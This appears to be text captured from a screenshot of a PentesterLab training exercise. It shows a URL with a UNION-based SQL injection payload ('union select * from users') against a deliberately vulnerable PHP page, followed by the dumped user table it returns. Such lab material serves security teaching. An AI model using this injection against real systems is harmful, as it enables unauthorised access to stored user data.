 vulnerable/sqli/example4.php?id=2 union select * from users
搜索
最常访问 百度
PentesterLab.com Home
id name age
2 root 30
1 admin 10
3 user1 5
5 user2 2
© PentesterLab 2013